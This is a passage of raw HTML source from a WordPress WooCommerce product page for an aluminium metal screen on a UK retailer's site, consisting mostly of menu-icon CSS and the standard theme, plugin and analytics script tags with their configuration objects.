img{width:35px;height:35px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg,  .ast-header-break-point .menu-item-67649 .astra-mm-icon-label.icon-item-67649 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg,  .ast-header-break-point .menu-item-79003 .astra-mm-icon-label.icon-item-79003 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg,  .ast-header-break-point .menu-item-79164 .astra-mm-icon-label.icon-item-79164 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg,  .ast-header-break-point .menu-item-67648 .astra-mm-icon-label.icon-item-67648 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:35px;height:35px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img,  .ast-header-break-point .menu-item-79027 .astra-mm-icon-label.icon-item-79027 > img{width:35px;height:35px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img,  .ast-header-break-point .menu-item-76137 .astra-mm-icon-label.icon-item-76137 > img{width:35px;height:35px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg,  .ast-header-break-point .menu-item-76138 .astra-mm-icon-label.icon-item-76138 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg,  .ast-header-break-point .menu-item-76140 .astra-mm-icon-label.icon-item-76140 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg,  .ast-header-break-point .menu-item-76192 .astra-mm-icon-label.icon-item-76192 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg,  .ast-header-break-point .menu-item-76139 .astra-mm-icon-label.icon-item-76139 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg,  .ast-header-break-point .menu-item-76144 .astra-mm-icon-label.icon-item-76144 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg,  .ast-header-break-point .menu-item-76141 .astra-mm-icon-label.icon-item-76141 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg,  .ast-header-break-point .menu-item-76142 .astra-mm-icon-label.icon-item-76142 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg,  .ast-header-break-point .menu-item-76143 .astra-mm-icon-label.icon-item-76143 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img,  .ast-header-break-point .menu-item-67638 .astra-mm-icon-label.icon-item-67638 > img{width:35px;height:35px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg,  .ast-header-break-point .menu-item-67640 .astra-mm-icon-label.icon-item-67640 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg,  .ast-header-break-point .menu-item-67641 .astra-mm-icon-label.icon-item-67641 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg,  .ast-header-break-point .menu-item-67642 .astra-mm-icon-label.icon-item-67642 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg,  .ast-header-break-point .menu-item-67643 .astra-mm-icon-label.icon-item-67643 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img,  .ast-header-break-point .menu-item-67680 .astra-mm-icon-label.icon-item-67680 > img{width:35px;height:35px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg,  .ast-header-break-point .menu-item-67645 .astra-mm-icon-label.icon-item-67645 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg,  .ast-header-break-point .menu-item-67646 .astra-mm-icon-label.icon-item-67646 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg,  .ast-header-break-point .menu-item-67647 .astra-mm-icon-label.icon-item-67647 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img,  .ast-header-break-point .menu-item-67650 .astra-mm-icon-label.icon-item-67650 > img{width:35px;height:35px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img,  .ast-header-break-point .menu-item-67651 .astra-mm-icon-label.icon-item-67651 > img{width:35px;height:35px;}
</style>
<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"d64b10230c","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","checkout_url":"https:\/\/www.luxuryscreens.co.uk\/checkout\/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","nonce":"3ff2b6e176","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.luxuryscreens.co.uk\/wp-json\/","nonce":"49348a88bd","versionString":"wp\/v2\/"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-08 12:55:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "49348a88bd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.luxuryscreens.co.uk\/cart\/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_subscribe&_nonce=4b65ecdd8f","unsubscribe_ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=6710c00833","verify_subscribe_ajax_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=c421c5ddca","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=51942a4c26"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"5faceedd02","woocommerce_login_nonce":"f9c1c56e29","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf763402-20435244.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6b6341188a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":60448,"title":"N%C2%B015%20Aluminium%20Metal%20Screen%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-15-New.jpg"}};
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
